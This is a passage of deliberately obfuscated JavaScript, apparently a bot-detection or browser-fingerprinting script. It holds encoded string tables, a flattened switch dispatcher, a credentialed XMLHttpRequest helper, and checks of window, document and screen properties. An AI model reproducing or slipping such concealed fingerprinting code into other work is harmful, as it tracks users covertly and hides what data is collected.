)&HQL>[FSH","9*QVYMRB\x07","o# `","CF","\nY","(QADT -1\x073>;","Q\vNS",")\f2+R\\","HCGPB","4vTkq\'vF&:G0mP1\'`}#T"];};var rG=function(){var ME;if(typeof Qd["window"]["XMLHttpRequest"]!=='undefined'){ME=new (Qd["window"]["XMLHttpRequest"])();}else if(typeof Qd["window"]["XDomainRequest"]!=='undefined'){ME=new (Qd["window"]["XDomainRequest"])();ME["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Qd["Function"])this["onreadystatechange"]();};}else{ME=new (Qd["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof ME["withCredentials"]!=='undefined'){ME["withCredentials"]=true;}return ME;};var NS=function(RG,B2){return RG<<B2;};var Rj=function(gI){return ~gI;};var jl=function AY(R6,Wz){var ZY=AY;var KG=B4(new Number(BF),x4);var S9=KG;KG.set(R6);do{switch(S9+R6){case ck:{Qd[D3()[k5(xN)](kn,Wn,f2)][U5(typeof J3()[w5(AG)],GS([],[][[]]))?J3()[w5(sx)](tM,U9,Xc,V9):J3()[w5(W0)].call(null,jE,lG,tM,Is)](kY,pz,GC(Gq,[U5(typeof EE()[Tr(f2)],GS([],[][[]]))?EE()[Tr(nC)].apply(null,[M9,X9,qf,HZ,l9,pS]):EE()[Tr(w7)].call(null,Lr,kb,Rf,Dg,jz,Tb({})),hn,np(typeof Op()[p3(xN)],GS('',[][[]]))?Op()[p3(xN)](JN,F6):Op()[p3(lP)](Pn,E6),Tb(UE[lP]),D3()[k5(m7)](Pm,OI,Z3),Tb(w7),JA()[mP(VN)](Nn,d9),Tb(UE[lP])]));var vG;return Bc.pop(),vG=kY[pz],vG;}break;case Kv:{var kY=Wz[WX];var pz=Wz[Lv];var hn=Wz[TU];R6-=jF;Bc.push(DM);}break;case sT:{R6+=NH;var Nf=Wz[WX];Bc.push(Dz);var Bn=GC(Gq,[D3()[k5(Ag)].call(null,pM,N4,l9),Nf[w7]]);pZ(UE[kn],Nf)&&(Bn[D3()[k5(A0)](Tb(Tb(w7)),B6,gW)]=Nf[x5]),pZ(lP,Nf)&&(Bn[Op()[p3(Q6)].apply(null,[M9,cm])]=Nf[lP],Bn[np(typeof EE()[Tr(x5)],'undefined')?EE()[Tr(m7)].call(null,IY,hm,Ps,Y8,jE,X9):EE()[Tr(nC)](Ws,W0,Hl,Hr,X4,Dz)]=Nf[UE[AG]]),this[J3()[w5(nj)](Tb({}),UY,t9,DN)][J3()[w5(Lp)].apply(null,[mf,ql,Tb(Tb(w7)),W3])](Bn);Bc.pop();}break;case q:{R6-=CF;if(np(r6,undefined)&&np(r6,null)&&R5(r6[WW()[ZA(w7)].apply(null,[UQ,j3])],UE[lP])){try{var dG=Bc.length;var xE=Tb(Tb(WX));var Sn=Qd[WW()[ZA(An)](Om,z5)](r6)[U5(typeof Op()[p3(t8)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[cf,xG]):Op()[p3(m7)].apply(null,[qb,PM])](D3()[k5(x3)](Tb(x5),tp,j3));if(R5(Sn[WW()[ZA(w7)](UQ,j3)],Dg)){D4=Qd[D3()[k5(Lp)](Sf,OZ,F2)](Sn[Dg],nZ);}}catch(Ll){Bc.splice(Lg(dG,x5),Infinity,ln);}}}break;case HJ:{R6+=hX;var SI;return Bc.pop(),SI=D4,SI;}break;case Rk:{Qd[U5(typeof D3()[k5(Y8)],GS('',[][[]]))?D3()[k5(mf)].call(null,sx,S2,zZ):D3()[k5(xN)](Ys,rj,f2)][J3()[w5(W0)].call(null,W3,ZW,tM,Is)](r0,bG,GC(Gq,[EE()[Tr(w7)](Lr,Tb({}),wl,Dg,A0,B3),zs,np(typeof Op()[p3(XA)],GS([],[][[]]))?Op()[p3(xN)](dp,F6):Op()[p3(lP)](kG,ES),Tb(w7),D3()[k5(m7)](Tb([]),Ew,Z3),Tb(w7),U5(typeof JA()[mP(VN)],GS([],[][[]]))?JA()[mP(Xc)].apply(null,[cz,Y6]):JA()[mP(VN)](Ub,d9),Tb(UE[lP])]));var Rs;return Bc.pop(),Rs=r0[bG],Rs;}break;case EF:{R6+=RL;return Bc.pop(),lr=Bs[hI],lr;}break;case Ih:{var Pf=Wz[WX];Bc.push(jr);var bE=Pf[D3()[k5(dM)](UY,x0,O2)]||{};bE[J3()[w5(t9)](nC,c5,Tb(Tb(x5)),Dg)]=U5(typeof J3()[w5(d9)],GS('',[][[]]))?J3()[w5(sx)](d9,FN,Z6,LZ):J3()[w5(vE)](t8,VG,Hl,tY),delete bE[WW()[ZA(31)].call(null,839,38)],Pf[D3()[k5(dM)](UY,x0,O2)]=bE;R6-=dO;Bc.pop();}break;case qk:{var r0=Wz[WX];var bG=Wz[Lv];R6+=DF;var zs=Wz[TU];Bc.push(Qr);}break;case sv:{var ds=YP(Qd[Op()[p3(nZ)](dw,wb)][U5(typeof J3()[w5(IC)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[t8,xM,Uz,Vf]):J3()[w5(xN)](Cl,TA,Wl,j2)][D3()[k5(Sr)].call(null,Dw,Aw,j2)][D3()[k5(l9)](Tb({}),lJ,Wl)](np(typeof JA()[mP(mf)],'undefined')?JA()[mP(TN)](S6,z5):JA()[mP(Xc)](ms,vn)),null)?U5(typeof D3()[k5(L9)],GS('',[][[]]))?D3()[k5(mf)](wb,XE,s6):D3()[k5(nC)].apply(null,[z5,V8,OQ]):WW()[ZA(Dg)](bg,Dw);var hz=[vz,tI,D9,KI,hN,TG,ds];var RY=hz[B5()[nr(x5)](nY,jr,pM,sx,Cl,EZ)](J3()[w5(Ks)](lP,jY,Tb({}),IP));var W2;return Bc.pop(),W2=RY,W2;}break;case Wq:{var Mf=Wz[WX];Bc.push(b0);var YI=GC(Gq,[np(typeof D3()[k5(n4)],GS([],[][[]]))?D3()[k5(Ag)](tM,Tw,l9):D3()[k5(mf)].apply(null,[ON,cf,f2]),Mf[UE[lP]]]);pZ(x5,Mf)&&(YI[D3()[k5(A0)](Tb(Tb([])),dY,gW)]=Mf[x5]),pZ(lP,Mf)&&(YI[np(typeof Op()[p3(PM)],'undefined')?Op()[p3(Q6)](pQ,cm):Op()[p3(lP)](hr,fI)]=Mf[lP],YI[EE()[Tr(m7)](IY,Tb(Tb(x5)),nI,Y8,kl,nC)]=Mf[UE[AG]]),this[J3()[w5(nj)].apply(null,[mf,rS,Tb([]),DN])][J3()[w5(Lp)].call(null,Tb(Tb([])),bp,js,W3)](YI);R6+=Sk;Bc.pop();}break;case gH:{R6+=FJ;var Vr=Wz[WX];Bc.push(VI);var Lz=Vr[np(typeof D3()[k5(j3)],'undefined')?D3()[k5(dM)](IC,SH,O2):D3()[k5(mf)](jZ,pY,k2)]||{};Lz[J3()[w5(t9)](X9,Fx,hm,Dg)]=J3()[w5(vE)].call(null,IC,Fz,cm,tY),delete Lz[WW()[ZA(31)].apply(null,[1525,38])],Vr[D3()[k5(dM)].apply(null,[g0,SH,O2])]=Lz;Bc.pop();}break;case bk:{var Bs=Wz[WX];var hI=Wz[Lv];var m9=Wz[TU];Bc.push(Rr);Qd[np(typeof D3()[k5(g9)],'undefined')?D3()[k5(xN)](GE,nl,f2):D3()[k5(mf)](Xc,fs,QG)][J3()[w5(W0)](gW,Xr,c4,Is)](Bs,hI,GC(Gq,[EE()[Tr(w7)].call(null,Lr,IP,rM,Dg,m4,nC),m9,np(typeof Op()[p3(FY)],GS('',[][[]]))?Op()[p3(xN)](Fl,F6):Op()[p3(lP)].apply(null,[G9,cr]),Tb(qJ[JA()[mP(Uz)].call(null,R3,R2)]()),D3()[k5(m7)](f2,w2,Z3),Tb(w7),JA()[mP(VN)](dZ,d9),Tb(w7)]));R6-=XU;var lr;}break;case OH:{var Hn=Wz[WX];Bc.push(AN);var Of=GC(Gq,[D3()[k5(Ag)](Dg,PC,l9),Hn[w7]]);R6-=bV;pZ(UE[kn],Hn)&&(Of[D3()[k5(A0)](w7,gC,gW)]=Hn[x5]),pZ(lP,Hn)&&(Of[Op()[p3(Q6)](kw,cm)]=Hn[UE[W0]],Of[EE()[Tr(m7)].call(null,IY,w7,KZ,Y8,An,Sf)]=Hn[nC]),this[J3()[w5(nj)](d9,hG,Y8,DN)][J3()[w5(Lp)](Tb(Tb([])),OS,nY,W3)](Of);Bc.pop();}break;case Ek:{var Z2=Wz[WX];Bc.push(cZ);var r4=Z2[D3()[k5(dM)].call(null,vE,g8,O2)]||{};r4[J3()[w5(t9)](dE,gj,Tb(Tb({})),Dg)]=J3()[w5(vE)](Tb(Tb(x5)),P3,Tb({}),tY),delete r4[WW()[ZA(31)](1536,38)],Z2[D3()[k5(dM)](Tb(Tb({})),g8,O2)]=r4;R6+=AO;Bc.pop();}break;case DF:{R6+=nD;Bc.push(dZ);var vz=Qd[Op()[p3(nZ)].apply(null,[dw,wb])][Op()[p3(YG)](zP,gr)]||Qd[J3()[w5(xN)].apply(null,[Y8,TA,Tm,j2])][U5(typeof Op()[p3(qE)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[D6,zM]):Op()[p3(YG)](zP,gr)]?D3()[k5(nC)](f2,V8,OQ):WW()[ZA(Dg)].call(null,bg,Dw);var tI=YP(Qd[Op()[p3(nZ)](dw,wb)][np(typeof J3()[w5(Ps)],GS([],[][[]]))?J3()[w5(xN)].apply(null,[Uz,TA,Zn,j2]):J3()[w5(sx)](X9,jf,jZ,fr)][D3()[k5(Sr)](Hl,Aw,j2)][D3()[k5(l9)].apply(null,[Tb(x5),lJ,Wl])](J3()[w5(Bf)](B3,ql,Tb({}),Cs)),null)?D3()[k5(nC)].apply(null,[Sf,V8,OQ]):U5(typeof WW()[ZA(Dg)],GS('',[][[]]))?WW()[ZA(x5)](BM,Qf):WW()[ZA(Dg)](bg,Dw);var D9=YP(typeof Qd[U5(typeof J3()[w5(O2)],GS([],[][[]]))?J3()[w5(sx)](Wl,f6,f2,j6):J3()[w5(pS)](xN,cZ,lM,Zl)][J3()[w5(Bf)].call(null,nZ,ql,wb,Cs)],D3()[k5(VN)].apply(null,[w7,z8,Kc]))&&Qd[J3()[w5(pS)].apply(null,[Dw,cZ,lP,Zl])][J3()[w5(Bf)](Lp,ql,Bf,Cs)]?D3()[k5(nC)](nj,V8,OQ):WW()[ZA(Dg)].call(null,bg,Dw);var KI=YP(typeof Qd[Op()[p3(nZ)](dw,wb)][J3()[w5(Bf)].apply(null,[B3,ql,s6,Cs])],np(typeof D3()[k5(Xc)],GS([],[][[]]))?D3()[k5(VN)](Tb(x5),z8,Kc):D3()[k5(mf)](w7,P6,w7))?D3()[k5(nC)](gW,V8,OQ):np(typeof WW()[ZA(Mc)],'undefined')?WW()[ZA(Dg)](bg,Dw):WW()[ZA(x5)].call(null,qf,U9);var hN=np(typeof Qd[U5(typeof Op()[p3(nj)],GS('',[][[]]))?Op()[p3(lP)](Fs,WN):Op()[p3(nZ)](dw,wb)][D3()[k5(Kc)](c0,Y9,YZ)],D3()[k5(VN)](fs,z8,Kc))||np(typeof Qd[np(typeof J3()[w5(P2)],GS('',[][[]]))?J3()[w5(xN)](Tb([]),TA,Xc,j2):J3()[w5(sx)](GE,sr,A0,JI)][D3()[k5(Kc)](Tb([]),Y9,YZ)],D3()[k5(VN)].call(null,Q6,z8,Kc))?D3()[k5(nC)].call(null,IP,V8,OQ):np(typeof WW()[ZA(Ef)],'undefined')?WW()[ZA(Dg)].call(null,bg,Dw):WW()[ZA(x5)].apply(null,[t8,rr]);var TG=YP(Qd[Op()[p3(nZ)].apply(null,[dw,wb])][J3()[w5(xN)](IC,TA,sx,j2)][D3()[k5(Sr)].call(null,UY,Aw,j2)][U5(typeof D3()[k5(GY)],GS('',[][[]]))?D3()[k5(mf)](Tb(w7),pE,BI):D3()[k5(l9)](YZ,lJ,Wl)](J3()[w5(LY)](W3,MS,Xc,m4)),null)?D3()[k5(nC)].apply(null,[dM,V8,OQ]):WW()[ZA(Dg)](bg,Dw);}break;case QD:{R6+=gd;var X2;Bc.push(ZS);return X2=[Qd[J3()[w5(pS)](jZ,J4,Tb(x5),Zl)][np(typeof B5()[nr(Dw)],GS([],[][[]]))?B5()[nr(Mc)](pM,g0,ON,nZ,c0,Js):B5()[nr(Lp)].apply(null,[gW,T9,TE,Bl,dE,vE])]?Qd[J3()[w5(pS)].apply(null,[dM,J4,Lp,Zl])][B5()[nr(Mc)](gZ,g0,YZ,nZ,qf,Js)]:D3()[k5(jr)](Tb(w7),nc,zf),Qd[J3()[w5(pS)](Sf,J4,tM,Zl)][J3()[w5(xZ)].call(null,Bf,Nq,fs,gf)]?Qd[np(typeof J3()[w5(AG)],GS([],[][[]]))?J3()[w5(pS)](AG,J4,n0,Zl):J3()[w5(sx)].call(null,kl,sG,Ag,Ks)][J3()[w5(xZ)](tY,Nq,c0,gf)]:D3()[k5(jr)](kf,nc,zf),Qd[J3()[w5(pS)](HQ,J4,R2,Zl)][D3()[k5(vn)].apply(null,[AG,SA,W9])]?Qd[J3()[w5(pS)](Cl,J4,Ks,Zl)][D3()[k5(vn)](W0,SA,W9)]:D3()[k5(jr)].apply(null,[Tm,nc,zf]),YP(typeof Qd[J3()[w5(pS)].apply(null,[qf,J4,m7,Zl])][J3()[w5(HQ)].call(null,X4,Ub,Q6,XM)],D3()[k5(VN)].call(null,Tb(Tb(w7)),fj,Kc))?Qd[J3()[w5(pS)](Gn,J4,lP,Zl)][np(typeof J3()[w5(lM)],GS('',[][[]]))?J3()[w5(HQ)](A0,Ub,IC,XM):J3()[w5(sx)].apply(null,[jz,LC,jE,R4])][WW()[ZA(w7)].call(null,Yj,j3)]:dn(x5)],Bc.pop(),X2;}break;case lV:{var r6=Wz[WX];Bc.push(ln);R6+=M1;var D4;}break;case kJ:{R6+=BF;return String(...Wz);}break;case wD:{R6-=jX;return parseInt(...Wz);}break;}}while(S9+R6!=PV);};var Dk,qA,zk,YF,mH,Cq,B7,TA,q3,KV,tj,Pc,vC,XP,dv,rP,Jv,PH,NQ,Uq,UU,zT,Hp,bF,wd,R1,tw,jm,vT,xL,CW,q7,l1,LT,jD,PC,Jm,sq,bS,Kw,Fw,FQ,VL,lU,m8,rC,YL,mh,VH,jx,hj,xh,bW,fH,rw,qO,qP,Oh,Nd,vx,Ek,PO,GD,qH,Yk,YW,wp,JW,fA,kF,KF,dP,Zb,dw,mw,fk,zQ,L3,tO,gx,mg,K3,ZC,z8,Dx,ET,Jd,qb,tg,Fk,zg,YX,J7,nm,Qb,nV,D7,X3,CA,IF,b1,fC,jC,Z,TD,wQ,MH,gc,Db,pQ,pD,SS,nP,LA,IA,VB,N,dh,ZP,G5,Gv,R8,zA,Mv,qx,EO,c7,Ap,HW,bb,Mx,JB,c5,vA,dA,kP,Q8,jH,Nv,Cb,kq,FP,zW,p8,RA,OA,sj,nb,Ij,gq,vH,AT,cq,ZU,GO,dU,X,MC,bd,Ed,r1,BD,cL,YT,Cw,zF,hv,fD,pL,Lw,vP,nk,A5,V8,XD,S7,hH,Sb,kD,x7,dT,wD,lj,JV,Mm,KA,dW,FA,Gq,Jh,v5,PW,NW,VD,RW,vJ,RL,GQ,Aw,Tw,sA,nd,Zk,Jk,zm,EU,Sv,Nw,bC,Lx,CF,Yq,pB,vk,M1,Eg,fX,gA,Mg,Fd,vm,hA,Zp,TX,A,VP,Fx,vU,mQ,lx,P3,xP,v3,DA,d7,IW,nT,Qv,nq,D1,hJ,SH,IU,T5,tC,KX,Ig,Z8,Tj,Vp,nS,OT,xv,FF,Kg,bV,xb,M8,VO,DF,Ew,TL,hC,JT,wV,vq,hX,bQ,FV,j1,Jp,QO,Hd,WT,N3,PF,H,kh,DX,vv,sV,hP,L1,dX,sD,VS,tA,jQ,BF,Ip,pW,JX,MJ,Ej,qj,Cv,Hk,A7,Kv,vg,xV,xj,Yg,B,mD,C7,F5,SU,hT,S,BO,Mw,SX,P7,cp,ZW,vh,fJ,Ec,F7,p5,Vb,Ob,HS,Sw,gb,T8,n3,mO,Bj,dD,tP,TS,JQ,Wq,Ic,I7,EF,K7,kv,E1,h8,QD,bk,NL,lJ,Wx,C8,Vj,Hg,Uc,CV,sF,lF,Bk,pP,rW,Ck,AH,ZL,g5,Ug,xA,hw,Rg,mA,JP,O7,Kk,EA,Kd,bm,DB,jA,N5,hL,pv,Vx,Zm,Vd,Hc,Hv,WL,PT,nU,rm,HC,xX,Yx,cC,CH,wX,c3,jJ,zX,fx,Tx,qD,Hq,xg,K8,EL,RX,Cx,bg,BS,gP,q5,OP,tL,GJ,WP,LP,FJ,PP,jX,b3,wx,QW,E7,vW,IJ,gw,sg,hb,gm,Nq,NB,UB,EQ,pF,qv,xW,Pj,Dp,Xj,BW,Jc,LB,mm,K5,dc,Vc,k7,Em,PV,hW,Bx,CS,FC,Ad,cA,lX,RP,hx,Fp,QL,lT,sL,vb,rQ,LF,gV,kw,B8,Kh,g8,Pk,bA,nB,TH,Lc,bq,CD,dC,F1,tv,OH,dH,Od,Qh,nW,Iw,BH,rh,Qx,G7,kS,A1,Sg,P8,MQ,Ww,tQ,KQ,fm,qm,Jg,hQ,Kx,t3,Y3,Hj,M7,px,v7,Wb,RH,Zx,BA,nc,Rx,jV,NC,MA,p1,I5,Mb,LW,Uj,U1,sQ,f5,Vg,XB,d8,IV,Rh,ZH,Y7,zb,lH,l8,Qg,Yp,Qj,tp,NO,Pv,v8,pg,sS,XH,wC,MP,Ub,XS,TB,RV,gp,b7,Fv,PA,pC,x1,Bm,tX,vQ,AC,lw,Zh,qU,vw,ID,g7,N8,zC,q1,Zg,BQ,LX,gO,Rc,jO,Wm,b5,OU,Gw,G8,fw,Iv,Qw,km,Aj,MF,Ux,Eh,CU,lV,Og,fb,kx,tx,Bq,kC,xC,Uv,mX,vj,Wv,H7,pm,Dc,Sh,SC,Ac,O1,tJ,nD,db,mJ,Oj,Cp,sP,wF,xJ,nw,l5,qk,cW,lg,Z7,gJ,Hx,HJ,c8,pU,QS,S5,tb,Ox,Nm,fd,P,fq,GB,LS,lA,wv,bB,hg,Nc,mb,Gm,hh,Y5,Pp,cj,N7,WS,Lj,wJ,mV,w1,cT,ZQ,dg,d1,kd,q8,fP,wh,wH,Ah,OC,f8,Ym,mW,dd,lc,hF,Mp,M3,V3,JC,Jx,fW,LQ,G3,xS,C5,xw,Om,tk,MX,Lm,EW,rA,Lb,Xx,Qk,JS,Lk,KT,H3,AS,P5,IL,I1,sw,IX,PJ,Vm,Ik,lv,OS,M5,WA,dS,Pd,cv,Vh,qw,rX,jS,CQ,BP,Up,rp,RJ,Ax,Xg,Jj,UJ,SL,Rk,GP,U7,gC,zc,lb,cH,KC,vS,Ch,W5,zV,xD,jp,dO,Tk,f7,pj,QV,r3,Hw,gj,Gb,nA,Qc,jF,E3,RC,cc,V7,s7,SJ,hS,qg,Ib,kj,Nx,kp,vc,bP,Gp,NX,Bw,DP,X5,gd,Fj,EV,Tv,Gh,ZX,gg,jj,UQ,gH,f1,QX,Yj,cw,TC,lQ,Ud,TW,CO,HA,nQ,F3,FX,wm,J8,xx,U3,rj,Xb,D8,w3,b8,lB,SW,Yv,z7,vO,bv,fj,qW,jW,FW,cU,IT,FH,z3,tm,Ep,zw,V,DC,T7,Eb,bh,fQ,O5,Sc,Lq,Dd,jP,C3,Mh,xm,GH,Dh,IQ,Px,tF,gL,kQ,YD,jc,hq,gv,Fq,wj,mj,O3,kg,AA,KB,Sp,cF,DQ,Sj,OX,sb,Z5,Wh,S3,zL,GU,pw,Kb,qV,BX,dx,tW,Z1,Td,q,Nh,tH,Uw,sO,sd,pp,WH,UA,GV,Wp,Gx,OL,ED,dp,Xw,OF,jq,KW,j8,sp,Fm,YJ,Ih,ph,Bp,ck,Rb,mC,zP,Mk,CJ,JJ,DO,QQ,UL,NU,PS,wA,xO,Gg,bX,EP,Rm,MU,n8,AQ,SQ,AP,Kj,f3,xT,jw,QC,Pw,Dm,W7,jk,sT,lp,hB,PQ,mk,NH,wP,H5,x8,s8,VC,Hm,k3,KS,TF,Ov,RF,JO,VQ,zj,Jw,qp,lh,ww,Cm,KL,ST,rc,dV,fg,hp,Bg,Yw,mp,bp,XU,kA,Gc,KD,XF,t7,bO,TQ,Nb,xQ,Xp,SA,Um,pk,gh,Sx,p7,KP,Qm,kJ,W8,XQ,R3,sv,pA,R7,s3,sX,r7,Iq,SV,sm,fp,NA,nh,cg,th,sB,Fc,A3,X7,I3,US,mS,I8,Wd,FO,j5,Zc,AO,OV,LV,SB,jg,IB,VJ,Vk,GW,VA,I,ZD,pT,nF,VX,XW,K1,LD,Q1,dQ,wT,Hb,Cg,Mq,r5,Gj,OW;var Uf=function(){return wW.apply(this,[dO,arguments]);};var l7=function(fS,ps){return fS<ps;};var R5=function(z2,m0){return z2>m0;};var zS=function(){U8=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JY=function(ws,I2){return ws>>>I2|ws<<32-I2;};var AW=function(GZ,bs){return GZ|bs;};var Mr=function(){return zx.apply(this,[IV,arguments]);};var JE=function(){Ln=["T,&EC",">LR6\x3f\t\x00","\x07\r","\r\vMR,#","9<v","MT\x00*\x00F","1Q","H#N","1!CC4=>\fO\x07C","!","N:","\btE&\"\x07\r\r","#","\vMR\x00\bQe\x00","=LXS*\r^[\x00:L^B\r=\x00","\x00 \f\vF","F[","\r(P^\f","Pv\x07;",".\tCK","/8Ns","JV","C","/<:f2q$;\x00&%\"37m\'f1 989& xU\x00,\n\tIZ\r9\n\fT\x00O\ty]\\]JL\x40ZXfQ","72#","",">:-.Gt\f\'\t\rL",">GR=(\vA^\f","\x40","K","9\t","+\n","V","\rL","\rC[","\vLB","7V","2$\x3f\x3f(9y-=\x07\"","E\'D\b\b(3A\x07\vXC6u\vX**)iCH5+%wJ","C\'\v\x07\b\x07","\r\nG","\v\n","R*\t*\n"," \nJ2O\x009\x07",":\x07\b\n","A[(\x07","\x00$8IS","*\x00\r\r","\t\v\n)PC\f\x070\v!","_&\rT","","#\v","}(L/G3<\vC\x07",";\r\x00","Q\n","H%qX9u%}E\"2l/j%M","\"5^):","9\r","E-","C#_=\v(N","WX\x00$\v\n","O_"," VGY/f0A","\x00\nL`\n-","&\x00:R_","=\n\vKP7.","/8>",",\fT","z","E \v\f)PC\f&\x00&NE","\fG;R\r=","PY\x07;\t","MG\f\x00,\b","R0\x3f\n","","UU\b=\x07K^\n*\x00","-\n6T+\r",">","1\n\n","R \v\n",""," \f +-*","(G","=\v\fKR4;\x07\v,ED(\x07","$\'Gd\x00,\t\x007","\f\x00*","\fQ[-#L","_LN","\x07/\r\n","","P^\x00 \x00","Y\f+\v","A","D\x00 ","y+OS1","*\t","v%!","/(0","W",".\t\'\nO","E","\n\x07\r\tNN-$\t","V","$\t\n\x07=G^\x00:","G\r","}^","B\x07&",";\n","&\v\f","!","(\v\v\f\fP","!&UU\x07 \v!\nA^\x07\n\x00\rKY","\x07w%~","V>\r\v=LB,\r","9/7d^=","\fSR\x07\r\v2A","\x07","v%\'\x07\" ","Kp,\vdY\x00\x07 \x00","","c\x07G\r=\rW\x07q=\v","JC\x00sCA","\rIR&(\v","R\t","\t#Vi<LWa\n,N<FE","V(","\fQ","/(","\t\fAv\"$\v\f\r\x40V\' \v\nO\x07","\x00","~\r\x00=\r*\vKP","\v<\vCR0.","/GWg\'5i:\x07\v\tP","l#&[\bzNBF","(h(Jh< \n\x07}(",",\b\x07\bP(R%","X6[$","NZJpU","Ad,\x07=CV","\n[","V"];};var X0=function(){return zx.apply(this,[VD,arguments]);};var PG=function(){n7=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var W4=function EN(vf,wr){'use strict';var bY=EN;switch(vf){case hh:{var D0=wr[WX];var vI=wr[Lv];var C6=wr[TU];return D0[vI]=C6;}break;case CO:{var zn=wr[WX];var cl=wr[Lv];var WI=wr[TU];Bc.push(ZI);try{var EG=Bc.length;var CI=Tb([]);var Ts;return Ts=GC(Gq,[np(typeof J3()[w5(jE)],GS('',[][[]]))?J3()[w5(t9)](mf,v5,Z3,Dg):J3()[w5(sx)].call(null,IP,CZ,IC,vY),J3()[w5(vE)](c0,KE,z5,tY),WW()[ZA(B3)](sS,fs),zn.call(cl,WI)]),Bc.pop(),Ts;}catch(MZ){Bc.splice(Lg(EG,x5),Infinity,ZI);var mG;return mG=GC(Gq,[J3()[w5(t9)](jE,v5,Tb(Tb({})),Dg),EE()[Tr(W0)].apply(null,[LM,dE,rY,Dg,lP,W0]),WW()[ZA(B3)](sS,fs),MZ]),Bc.pop(),mG;}Bc.pop();}break;case Qk:{return this;}break;case Ok:{var p0=wr[WX];Bc.push(Tz);var HE;return HE=GC(Gq,[np(typeof EE()[Tr(xN)],GS(Op()[p3(Dg)](IS,Kc),[][[]]))?EE()[Tr(RM)](xr,f2,f9,Xc,XA,Dz):EE()[Tr(nC)](QE,fs,A9,S6,Wl,An),p0]),Bc.pop(),HE;}break;case rv:{return this;}break;case p1:{return this;}break;case dT:{Bc.push(Gr);var N2;return N2=hE()[G6(kl)](QG,TE,Kz,c4,x7,UY),Bc.pop(),N2;}break;case B:{var N6=wr[WX];Bc.push(ZN);var QI=Qd[np(typeof D3()[k5(z5)],GS('',[][[]]))?D3()[k5(xN)](Dw,x7,f2):D3()[k5(mf)].call(null,z5,H9,nl)](N6);var Z4=[];for(var Q0 in QI)Z4[np(typeof J3()[w5(Dw)],'undefined')?J3()[w5(Lp)].apply(null,[Pm,hw,GE,W3]):J3()[w5(sx)](TE,CY,vE,bM)](Q0);Z4[np(typeof Op()[p3(Sf)],'undefined')?Op()[p3(f2)].apply(null,[LN,ON]):Op()[p3(lP)](g4,Ul)]();var Pz;return Pz=function L0(){Bc.push(Yn);for(;Z4[WW()[ZA(w7)].call(null,MS,j3)];){var QZ=Z4[U5(typeof J3()[w5(Kz)],'undefined')?J3()[w5(sx)](Tb(x5),rI,qQ,rS):J3()[w5(nY)].apply(null,[Tb([]),F9,A0,cM])]();if(pZ(QZ,QI)){var H4;return L0[EE()[Tr(w7)].call(null,Lr,lP,Df,Dg,W0,L9)]=QZ,L0[np(typeof D3()[k5(kb)],GS([],[][[]]))?D3()[k5(Wg)](pS,XE,tY):D3()[k5(mf)](z5,H2,sx)]=Tb(x5),Bc.pop(),H4=L0,H4;}}L0[D3()[k5(Wg)](t8,XE,tY)]=Tb(w7);var Pr;return Bc.pop(),Pr=L0,Pr;},Bc.pop(),Pz;}break;case UJ:{Bc.push(cz);this[D3()[k5(Wg)](PM,fl,tY)]=Tb(w7);var Y4=this[J3()[w5(nj)](nC,Fr,Xc,DN)][w7][D3()[k5(dM)].call(null,Tb(Tb(x5)),D2,O2)];if(U5(EE()[Tr(W0)](LM,IC,O0,Dg,YZ,IP),Y4[J3()[w5(t9)].call(null,x3,Bj,fs,Dg)]))throw Y4[WW()[ZA(B3)](IS,fs)];var s9;return s9=this[np(typeof B5()[nr(X9)],'undefined')?B5()[nr(c0)](x5,Cz,gZ,sx,m4,qs):B5()[nr(Lp)].apply(null,[B3,xz,c0,DE,A0,nf])],Bc.pop(),s9;}break;case Lv:{var K6=wr[WX];var Tn;Bc.push(rl);return Tn=K6&&qc(Op()[p3(RM)].apply(null,[Kb,z5]),typeof Qd[D3()[k5(kl)].apply(null,[Wg,b6,dM])])&&U5(K6[WW()[ZA(kf)](hp,Pm)],Qd[D3()[k5(kl)].call(null,kn,b6,dM)])&&np(K6,Qd[D3()[k5(kl)](VE,b6,dM)][WW()[ZA(Y8)].apply(null,[Ap,VE])])?WW()[ZA(Uz)](C8,RM):typeof K6,Bc.pop(),Tn;}break;case UB:{var GN=wr[WX];return typeof GN;}break;case tO:{var A4=wr[WX];var XN=wr[Lv];var xn=wr[TU];Bc.push(U0);A4[XN]=xn[EE()[Tr(w7)](Lr,vE,gY,Dg,Ks,Tb(Tb([])))];Bc.pop();}break;case Kh:{var E4=wr[WX];var Ff=wr[Lv];var En=wr[TU];return E4[Ff]=En;}break;case Yq:{var cN=wr[WX];var I6=wr[Lv];var FM=wr[TU];Bc.push(qG);try{var U4=Bc.length;var ss=Tb(Lv);var XY;return XY=GC(Gq,[J3()[w5(t9)].apply(null,[x3,pW,Q6,Dg]),J3()[w5(vE)].call(null,kf,mE,Tb(w7),tY),WW()[ZA(B3)].call(null,Vm,fs),cN.call(I6,FM)]),Bc.pop(),XY;}catch(c2){Bc.splice(Lg(U4,x5),Infinity,qG);var Yf;return Yf=GC(Gq,[J3()[w5(t9)].apply(null,[m4,pW,s6,Dg]),EE()[Tr(W0)](LM,Z3,Rl,Dg,x3,qQ),WW()[ZA(B3)](Vm,fs),c2]),Bc.pop(),Yf;}Bc.pop();}break;case nX:{return this;}break;case Mq:{var Xn=wr[WX];Bc.push(L2);var zI;return zI=GC(Gq,[EE()[Tr(RM)](xr,kb,E0,Xc,nZ,Lp),Xn]),Bc.pop(),zI;}break;case A1:{return this;}break;case Dk:{return this;}break;case CJ:{Bc.push(nE);var n6;return n6=U5(typeof hE()[G6(mf)],'undefined')?hE()[G6(Xc)].call(null,I0,QE,GE,Wg,sl,Hl):hE()[G6(kl)].apply(null,[QG,TE,R2,nZ,bN,Tm]),Bc.pop(),n6;}break;case j1:{var Zr=wr[WX];Bc.push(IP);var BE=Qd[D3()[k5(xN)](jE,Qr,f2)](Zr);var MM=[];for(var W6 in BE)MM[J3()[w5(Lp)](dM,GQ,Ag,W3)](W6);MM[Op()[p3(f2)](dr,ON)]();var Lf;return Lf=function YM(){Bc.push(XI);for(;MM[U5(typeof 